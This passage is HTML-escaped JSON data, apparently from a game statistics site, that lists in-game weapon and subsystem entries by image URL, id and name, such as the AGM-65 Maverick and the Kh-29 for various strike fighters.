122\\/300\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SR71D.jpeg?v=9f745ba6\&quot;,\&quot;id\&quot;:\&quot;SR71D\&quot;,\&quot;name\&quot;:\&quot;SR-71D Blackbird\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SR72.jpeg?v=d72bfd0a\&quot;,\&quot;id\&quot;:\&quot;SR72\&quot;,\&quot;name\&quot;:\&quot;SR-72 Dark Star\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SS80.jpeg?v=06df7de9\&quot;,\&quot;id\&quot;:\&quot;SS80\&quot;,\&quot;name\&quot;:\&quot;SS-80\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SSM700K.jpeg?v=1b54302b\&quot;,\&quot;id\&quot;:\&quot;SSM700K\&quot;,\&quot;name\&quot;:\&quot;SSM-700K C-Star\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SSM750K.jpeg?v=bd9280dd\&quot;,\&quot;id\&quot;:\&quot;SSM750K\&quot;,\&quot;name\&quot;:\&quot;SSM-750K Sea Dragon\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SSMScorpion.jpeg?v=2306d557\&quot;,\&quot;id\&quot;:\&quot;SSMScorpion\&quot;,\&quot;name\&quot;:\&quot;SSM Scorpion\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Stinger50.jpeg?v=42fce2df\&quot;,\&quot;id\&quot;:\&quot;Stinger50\&quot;,\&quot;name\&quot;:\&quot;Stinger 50\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StingRay.jpeg?v=c9641260\&quot;,\&quot;id\&quot;:\&quot;StingRay\&quot;,\&quot;name\&quot;:\&quot;Sting Ray (324mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StormShadow.jpeg?v=74270457\&quot;,\&quot;id\&quot;:\&quot;StormShadow\&quot;,\&quot;name\&quot;:\&quot;SCALP Naval\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_A10_AGM65Maverick.jpeg?v=449b9fd6\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_A10_AGM65Maverick\&quot;,\&quot;name\&quot;:\&quot;AGM-65 Maverick\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_A10_Avenger.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_A10_Avenger\&quot;,\&quot;name\&quot;:\&quot;GAU-8\\/A Avenger (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_A10_GBU31.jpeg?v=dbf99ef6\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_A10_GBU31\&quot;,\&quot;name\&quot;:\&quot;GBU-31\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_A10_TripleLAU3.jpeg?v=342c3654\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_A10_TripleLAU3\&quot;,\&quot;name\&quot;:\&quot;UAM (70 mm) x3\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_A10C_AGM65K.jpeg?v=b87c66c0\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_A10C_AGM65K\&quot;,\&quot;name\&quot;:\&quot;AGM-65K A10\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_A10C_GAU8A.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_A10C_GAU8A\&quot;,\&quot;name\&quot;:\&quot;GAU-8\\/A Avenger II\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_A10C_GBU38JDAM.jpeg?v=ba5fd3ab\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_A10C_GBU38JDAM\&quot;,\&quot;name\&quot;:\&quot;GBU-38 JDAM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_A10C_GBU39B.jpeg?v=914f40bd\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_A10C_GBU39B\&quot;,\&quot;name\&quot;:\&quot;GBU-39\\/B\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_A10C_LAU10.jpeg?v=342c3654\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_A10C_LAU10\&quot;,\&quot;name\&quot;:\&quot;LAU-10 X3 (70 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_AL301_Ares.jpeg?v=73a17320\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_AL301_Ares\&quot;,\&quot;name\&quot;:\&quot;Ares\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_AL301_Hellspike.jpeg?v=51f22ec3\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_AL301_Hellspike\&quot;,\&quot;name\&quot;:\&quot;Hellspike\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_AL301_Laser301.jpeg?v=fec2463d\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_AL301_Laser301\&quot;,\&quot;name\&quot;:\&quot;Laser-301\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_AL301_Strikebolt.jpeg?v=0bbf74a0\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_AL301_Strikebolt\&quot;,\&quot;name\&quot;:\&quot;Strikebolt\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_AV8BNA_AGM122Sidearm.jpeg?v=e8e2865f\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_AV8BNA_AGM122Sidearm\&quot;,\&quot;name\&quot;:\&quot;AGM-122 Sidearm\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_AV8BNA_AGM65K.jpeg?v=b87c66c0\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_AV8BNA_AGM65K\&quot;,\&quot;name\&quot;:\&quot;AGM-65K NA\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_AV8BNA_GAU12.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_AV8BNA_GAU12\&quot;,\&quot;name\&quot;:\&quot;GAU-12 Equalizer (25 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_AV8BNA_ZuniAPKWS.jpeg?v=47dc7bcf\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_AV8BNA_ZuniAPKWS\&quot;,\&quot;name\&quot;:\&quot;Zuni APKWS NA (70 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_F14_AGM65Maverick.jpeg?v=449b9fd6\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_F14_AGM65Maverick\&quot;,\&quot;name\&quot;:\&quot;AGM-65 Maverick\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_F14_AIM4.jpeg?v=e804baf3\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_F14_AIM4\&quot;,\&quot;name\&quot;:\&quot;AIM-4 Falcon\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_F14_LAU3.jpeg?v=342c3654\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_F14_LAU3\&quot;,\&quot;name\&quot;:\&quot;UAM (70 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_F14_Vulcan.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_F14_Vulcan\&quot;,\&quot;name\&quot;:\&quot;Vulcan (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_F15_AGM119A.jpeg?v=30845212\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_F15_AGM119A\&quot;,\&quot;name\&quot;:\&quot;AGM-119A\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_F15_AGM88Harm.jpeg?v=3129ad3a\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_F15_AGM88Harm\&quot;,\&quot;name\&quot;:\&quot;AGM-88 Harm\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_F15_GBU31.jpeg?v=dbf99ef6\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_F15_GBU31\&quot;,\&quot;name\&quot;:\&quot;GBU-31\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_F15_Vulcan.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_F15_Vulcan\&quot;,\&quot;name\&quot;:\&quot;Vulcan (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_F2_AAM4.jpeg?v=116469d5\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_F2_AAM4\&quot;,\&quot;name\&quot;:\&quot;AAM-4\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_F2_ASM3.jpeg?v=9c0bfc25\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_F2_ASM3\&quot;,\&quot;name\&quot;:\&quot;ASM-3\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_F2_TER9A.jpeg?v=c5cd7bbc\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_F2_TER9A\&quot;,\&quot;name\&quot;:\&quot;Mark 83\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_F2_Vulcan.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_F2_Vulcan\&quot;,\&quot;name\&quot;:\&quot;Vulcan (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_F4SPhantomII_AGM45Shrike.jpeg?v=9fcf9bf8\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_F4SPhantomII_AGM45Shrike\&quot;,\&quot;name\&quot;:\&quot;AGM-45 Shrike\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_F4SPhantomII_AGM78STARM.jpeg?v=c8e6ee3b\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_F4SPhantomII_AGM78STARM\&quot;,\&quot;name\&quot;:\&quot;AGM-78 STARM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_F4SPhantomII_AIM9LSidewinder.jpeg?v=3b40ccda\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_F4SPhantomII_AIM9LSidewinder\&quot;,\&quot;name\&quot;:\&quot;AIM-9L Sidewinder\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_F4SPhantomII_GBU15.jpeg?v=6e96a986\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_F4SPhantomII_GBU15\&quot;,\&quot;name\&quot;:\&quot;GBU-15\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_FB111A_AGM130.jpeg?v=f554d81c\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_FB111A_AGM130\&quot;,\&quot;name\&quot;:\&quot;AGM-130\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_FB111A_AIM54C.jpeg?v=153a2e6b\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_FB111A_AIM54C\&quot;,\&quot;name\&quot;:\&quot;AIM-54C Phoenix\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_FB111A_B61.jpeg?v=abe82a82\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_FB111A_B61\&quot;,\&quot;name\&quot;:\&quot;B61\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_FB111A_MK82.jpeg?v=82d139ac\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_FB111A_MK82\&quot;,\&quot;name\&quot;:\&quot;MK-82 4X6\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_Harrier_Aden.jpeg?v=ddcf12a1\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_Harrier_Aden\&quot;,\&quot;name\&quot;:\&quot;Aden (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_Harrier_AIM4.jpeg?v=e804baf3\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_Harrier_AIM4\&quot;,\&quot;name\&quot;:\&quot;AIM-4 Falcon\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_Harrier_LAU3.jpeg?v=342c3654\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_Harrier_LAU3\&quot;,\&quot;name\&quot;:\&quot;UAM (70 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_Harrier_TER9A.jpeg?v=c5cd7bbc\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_Harrier_TER9A\&quot;,\&quot;name\&quot;:\&quot;Mark 83\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_J15_GSH31.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_J15_GSH31\&quot;,\&quot;name\&quot;:\&quot;GSh-30-1 (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_J15_LAU3.jpeg?v=342c3654\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_J15_LAU3\&quot;,\&quot;name\&quot;:\&quot;UAM (70 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_J15_YJ83.jpeg?v=cc2ebefa\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_J15_YJ83\&quot;,\&quot;name\&quot;:\&quot;YJ-83\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_J36_AG1000.jpeg?v=429c8055\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_J36_AG1000\&quot;,\&quot;name\&quot;:\&quot;AG-1000\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_J36_KD21.jpeg?v=c98617ea\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_J36_KD21\&quot;,\&quot;name\&quot;:\&quot;YJ-21 (Nuke)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_J36_LD8A.jpeg?v=565c04de\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_J36_LD8A\&quot;,\&quot;name\&quot;:\&quot;LD-8A\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_MIG144_GSH301.jpeg?v=67a87dd4\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_MIG144_GSH301\&quot;,\&quot;name\&quot;:\&quot;GsH-30-3 (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_MIG144_KH55SM.jpeg?v=2d2de9a3\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_MIG144_KH55SM\&quot;,\&quot;name\&quot;:\&quot;Kh-55SM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_MIG144_R38.jpeg?v=979357eb\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_MIG144_R38\&quot;,\&quot;name\&quot;:\&quot;R-38\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_MIG144_XMDEM.jpeg?v=292f1e60\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_MIG144_XMDEM\&quot;,\&quot;name\&quot;:\&quot;X-MD-E M\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_SH37Viggen_M70X.jpeg?v=95fd552d\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_SH37Viggen_M70X\&quot;,\&quot;name\&quot;:\&quot;Bofors M70X UAM (135 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_SH37Viggen_OerlikonKCA.jpeg?v=3110aef3\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_SH37Viggen_OerlikonKCA\&quot;,\&quot;name\&quot;:\&quot;Oerlikon KCA (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_SH37Viggen_RB04C.jpeg?v=b02699f0\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_SH37Viggen_RB04C\&quot;,\&quot;name\&quot;:\&quot;RB04C\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_SH37Viggen_RB05.jpeg?v=4fcaeecf\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_SH37Viggen_RB05\&quot;,\&quot;name\&quot;:\&quot;RB05\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_SH37Viggen_RB83.jpeg?v=689ff920\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_SH37Viggen_RB83\&quot;,\&quot;name\&quot;:\&quot;RB83\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_SU25UBP_B8M1.jpeg?v=27051d6d\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_SU25UBP_B8M1\&quot;,\&quot;name\&quot;:\&quot;B-8 M1\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_SU25UBP_GSH31.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_SU25UBP_GSH31\&quot;,\&quot;name\&quot;:\&quot;GSh-30-1 (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_SU25UBP_R60.jpeg?v=405f61f2\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_SU25UBP_R60\&quot;,\&quot;name\&quot;:\&quot;R-60\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_SU25UBP_X29.jpeg?v=9fa9074a\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_SU25UBP_X29\&quot;,\&quot;name\&quot;:\&quot;Kh-29\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_SU27SM3_9A14071K.jpeg?v=1e5a016a\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_SU27SM3_9A14071K\&quot;,\&quot;name\&quot;:\&quot;9-A-4071K (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_SU27SM3_FAB1500UMPK.jpeg?v=c502476a\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_SU27SM3_FAB1500UMPK\&quot;,\&quot;name\&quot;:\&quot;FAB-1500 UMPK\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_SU27SM3_KAB500L.jpeg?v=888e462a\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_SU27SM3_KAB500L\&quot;,\&quot;name\&quot;:\&quot;KAB-500L\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_SU27SM3_Kh31PM.jpeg?v=b384e394\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_SU27SM3_Kh31PM\&quot;,\&quot;name\&quot;:\&quot;Kh-31PM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_SU27SM3_S25LD.jpeg?v=a9d27d9c\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_SU27SM3_S25LD\&quot;,\&quot;name\&quot;:\&quot;S-25LD\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_SU34_GSH31.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_SU34_GSH31\&quot;,\&quot;name\&quot;:\&quot;GSh-30-1 (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_SU34_KAB500.jpeg?v=a7e03ec6\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_SU34_KAB500\&quot;,\&quot;name\&quot;:\&quot;KAB-500\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_SU34_LAU3.jpeg?v=342c3654\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_SU34_LAU3\&quot;,\&quot;name\&quot;:\&quot;UAM (70 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_SU34_X31AD.jpeg?v=f0528664\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_SU34_X31AD\&quot;,\&quot;name\&quot;:\&quot;Kh-31AD\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_SU39_GSH302.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_SU39_GSH302\&quot;,\&quot;name\&quot;:\&quot;GSh-30-2 (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_SU39_Kh35.jpeg?v=14ee045e\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_SU39_Kh35\&quot;,\&quot;name\&quot;:\&quot;Kh-35U\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_SU39_S24B.jpeg?v=ef72b122\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_SU39_S24B\&quot;,\&quot;name\&quot;:\&quot;S-24B\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_SU39_Vihr.jpeg?v=4678d6ca\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_SU39_Vihr\&quot;,\&quot;name\&quot;:\&quot;9K121 Vikhr-U\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_SU47_GSH31.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_SU47_GSH31\&quot;,\&quot;name\&quot;:\&quot;GSh-30-1 (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_SU47_K13.jpeg?v=d132d80c\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_SU47_K13\&quot;,\&quot;name\&quot;:\&quot;K-13\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_SU47_LAU3.jpeg?v=342c3654\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_SU47_LAU3\&quot;,\&quot;name\&quot;:\&quot;UAM (70 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_SU47_X29.jpeg?v=9fa9074a\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_SU47_X29\&quot;,\&quot;name\&quot;:\&quot;Kh-29\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_TEDBF_AstraMK2.jpeg?v=fcc36cd2\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_TEDBF_AstraMK2\&quot;,\&quot;name\&quot;:\&quot;Astra MK-2H\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_TEDBF_BrahmosNG.jpeg?v=25572590\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_TEDBF_BrahmosNG\&quot;,\&quot;name\&quot;:\&quot;BrahmosNG HAL\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_TEDBF_CATSHUNTER.jpeg?v=17070c82\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_TEDBF_CATSHUNTER\&quot;,\&quot;name\&quot;:\&quot;CATS Hunter\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_TEDBF_NASMMR.jpeg?v=91b9cc35\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_TEDBF_NASMMR\&quot;,\&quot;name\&quot;:\&quot;NASM-MR\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_TEDBF_Rudram1.jpeg?v=357e3d16\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_TEDBF_Rudram1\&quot;,\&quot;name\&quot;:\&quot;Rudram-1H\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_Yak38_GSH31.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_Yak38_GSH31\&quot;,\&quot;name\&quot;:\&quot;GSh-30-1 (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_Yak38_UB32.jpeg?v=342c3654\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_Yak38_UB32\&quot;,\&quot;name\&quot;:\&quot;UB-32\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_Yak38_X29.jpeg?v=9fa9074a\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_Yak38_X29\&quot;,\&quot;name\&quot;:\&quot;Kh-29\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Strikeswitch.jpeg?v=d3886487\&quot;,\&quot;id\&quot;:\&quot;Strikeswitch\&quot;,\&quot;name\&quot;:\&quot;Pan Spatial Strikeswitch\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SU24M.jpeg?v=4e89c729\&quot;,\&quot;id\&quot;:\&quot;SU24M\&quot;,\&quot;name\&quot;:\&quot;Su-24M 